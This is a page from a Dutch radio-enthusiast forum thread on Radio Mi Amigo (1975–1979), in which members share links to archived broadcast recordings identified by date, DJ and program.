	MiAmigo_091276_1400-1500(JoopVerhoof-LaatsteJoopVerhoofShow)
</p>

<p>
	<a href="https://pixeldrain.com/u/8wnoYe7q" rel="external nofollow">https://pixeldrain.com/u/8wnoYe7q</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19780515-1000-1200-JohanVisser-FlashbackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/rA1jZuAJ" rel="external nofollow">https://pixeldrain.com/u/rA1jZuAJ</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19780515-1200-1400-JohanVisser-DickVerheul-FlashbackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/aLVoU6BC" rel="external nofollow">https://pixeldrain.com/u/aLVoU6BC</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19780515-1400-1600-DickVerheul-HermanDeGraaf-FlashbackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/ASwNtak5" rel="external nofollow">https://pixeldrain.com/u/ASwNtak5</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19780515-1600-1730-HermanDeGraaf-FlashbackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/WmfbdEgS" rel="external nofollow">https://pixeldrain.com/u/WmfbdEgS</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182204" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182204" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182204" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182225"></a>
<div id="comment-182225"></div>
<article data-ips-hook="postWrapper" id="elComment_182225" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van bert ree" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a262c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bert ree" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3262-bert-ree/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van bert ree" class="ipsUsername" translate="no">bert ree</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">3,7k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10,4k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van bert ree" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a262c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bert ree" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3262-bert-ree/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3262-bert-ree/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van bert ree" class="ipsUsername" translate="no">bert ree</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-15T22:47:03Z' title='15-01-21 22:47' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182225" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3262&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182225' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182225_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182225" data-quotedata="{&quot;userid&quot;:3262,&quot;username&quot;:&quot;bert ree&quot;,&quot;timestamp&quot;:1610750823,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182225}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-15T22:47:03Z' title='15-01-21 22:47' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="182198" data-ipsquote-contentid="57650" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1610706330" data-ipsquote-userid="3231" data-ipsquote-username="martinja">
	<div class="ipsQuote_citation">
		12 uur geleden zei martinja:
	</div>

	<div class="ipsQuote_contents">
		<p>
			 
		</p>

		<p>
			 
		</p>

		<p>
			MiAmigo-19771218-1800-1900-StanHaag-Jukebox
		</p>

		<p>
			<a href="https://pixeldrain.com/u/m2V1HPLP" rel="external nofollow">https://pixeldrain.com/u/m2V1HPLP</a>
		</p>

		<p>
			 
		</p>

		<p>
			 
		</p>
	</div>
</blockquote>

<p>
	+Caroline-19771218-1800-1810Stuart Russell
</p>

<p>
	 
</p>

<p>
	Laatste programma Stan Haag dacht ik bij Mi Amigo.
</p>

<p>
	 
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182225" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182225" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182225" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182244"></a>
<div id="comment-182244"></div>
<article data-ips-hook="postWrapper" id="elComment_182244" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-16T09:07:27Z' title='16-01-21 09:07' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182244" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182244' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-182244_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-57650" data-commentapp="forums" data-commenttype="forums" data-commentid="182244" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1610788047,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:57650,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:182244}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Geplaatst <time datetime='2021-01-16T09:07:27Z' title='16-01-21 09:07' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	MiAmigo-19750518-1200-1400-PeterVanDam-JoopVerhoof-VoorOfTegen259
</p>

<p>
	<a href="https://pixeldrain.com/u/zAHHRsQo" rel="external nofollow">https://pixeldrain.com/u/zAHHRsQo</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1100-1200-StanHaag-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/9L9WKMz1" rel="external nofollow">https://pixeldrain.com/u/9L9WKMz1</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1200-1300-JoopVerhoof-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/YXZwjeiW" rel="external nofollow">https://pixeldrain.com/u/YXZwjeiW</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1300-1400-BertBennett-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/XaE8YX6v" rel="external nofollow">https://pixeldrain.com/u/XaE8YX6v</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1400-1500-BertBennett-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/CZt1BJWt" rel="external nofollow">https://pixeldrain.com/u/CZt1BJWt</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1500-1600-BertBennett-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/MbosR9Xg" rel="external nofollow">https://pixeldrain.com/u/MbosR9Xg</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1600-1700-PeterVanDam-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/qVQfY14g" rel="external nofollow">https://pixeldrain.com/u/qVQfY14g</a>
</p>

<p>
	 
</p>

<p>
	MiAmigo-19750519-1700-1800-PeterVanDam-FlashBackTop100
</p>

<p>
	<a href="https://pixeldrain.com/u/dFKX2X2o" rel="external nofollow">https://pixeldrain.com/u/dFKX2X2o</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182244" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq182244" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-182244" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								9
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-182297"></a>
<div id="comment-182297"></div>
<article data-ips-hook="postWrapper" id="elComment_182297" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-57650">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F57650-radio-mi-amigo-1975-1979%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2021-01-17T09:58:26Z' title='17-01-21 09:58' data-short='4 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>17 januari 2021</span><span class='ipsTime__short'>4 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-182297" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-182297' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
